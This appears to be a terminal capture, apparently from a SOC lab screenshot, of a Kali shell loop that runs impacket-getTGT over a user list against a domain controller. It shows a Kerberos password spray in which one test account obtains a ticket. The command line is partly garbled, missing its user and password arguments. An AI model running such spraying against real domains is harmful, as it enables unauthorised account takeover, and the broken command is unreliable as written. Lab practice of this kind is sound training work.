 ┌──(kali㉿kali)-[~]
└─$ for u in $(cat /tmp/users.txt); do
echo -n "[*] Testing $u: "
impacket-getTGT soclab.local/$ dc-ip 192.168.100.146 2>&1 | grep -oE "Saving ticket in|KDC_ERR_PREAUTH_FAILED" || echo "ERROR"
done
[*] Testing spray-user01: KDC_ERR_PREAUTH_FAILED
[*] Testing spray-user02: KDC_ERR_PREAUTH_FAILED
[*] Testing spray-user03: Saving ticket in
[*] Testing spray-user04: KDC_ERR_PREAUTH_FAILED
[*] Testing spray-user05: KDC_ERR_PREAUTH_FAILED
┌──(kali㉿kali)-[~]
└─$
KALI